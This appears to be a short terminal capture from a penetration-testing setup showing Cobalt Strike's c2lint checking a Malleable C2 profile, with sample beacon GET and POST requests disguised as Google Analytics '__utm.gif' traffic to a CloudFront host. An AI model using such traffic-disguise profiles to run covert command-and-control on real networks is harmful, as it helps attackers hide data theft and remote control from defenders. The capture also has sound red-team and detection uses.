 evi1cg@MacBook  ~/Pentest/cobaltstrike/cobal3.6
$ ./c2lint Malleable-C2-Profiles/normal/webbug.profile
[+] Profile compiled OK
http-get
--------
GET /__utm.gif?utmac=UA-2202604-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US&utmcc=__utmaepkopldengkmdniocokjfkcidlnfbhok HTTP/1.1
Host: d289wv3b5uz3me.cloudfront.net
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; MDDCJS)
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 104
GIF89a............!......,...........D.;......J...."..x...g:...K....w.$..X.)C..&..C....b.x.....K...|.N?]
http-post
---------
POST /___utm.gif?utmac=UA-22036958-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US HTTP/1.1
Content-Type: application/octet-stream
Host: d289wv3b5uz3me.cloudfront.net
Content-Length: 16
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; NP06)
O.Ya.#.=J2.R....
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 40
GIF89a............!......,...........D.;